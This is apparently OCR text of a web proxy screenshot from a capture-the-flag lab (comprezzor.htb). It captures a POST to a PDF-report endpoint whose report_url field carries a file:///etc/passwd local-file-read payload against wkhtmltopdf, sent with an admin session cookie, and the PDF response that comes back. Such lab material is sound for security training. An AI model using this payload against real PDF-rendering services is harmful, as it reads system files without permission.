 Request & Response Sites History Search Alerts Requester Output
Text Text
POST http://dashboard.comprezzor.htb/create_pdf_report
HTTP/1.1
host: dashboard.comprezzor.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://dashboard.comprezzor.htb
DNT: 1
Connection: keep-alive
Referer: http://dashboard.comprezzor.htb/create_pdf_report
Cookie: user_data=
eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOi
AiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZk
MWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
report_url=+file%3A%2F%2F%2Fetc%2Fpasswd
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 01 May 2024 06:22:57 GMT
Content-Type: application/pdf
Content-Length: 12207
Connection: keep-alive
Content-Disposition: attachment; filename=report_45565.pdf
Last-Modified: Wed, 01 May 2024 06:22:56 GMT
Cache-Control: no-cache
ETag: "1714544576.9961698-12207-2683770363"
%PDF-1.4
%Ã¢Ã£
1 0 obj
<<
/Title ()
/Creator (þÿwkhtmltopdf 0.12.6)
/Producer (þÿQt 5.15.2)
/CreationDate (D:20240501062256Z)
>>
endobj
2 0 obj
<<
/Type /Catalog
/Pages 3 0 R
>>
endobj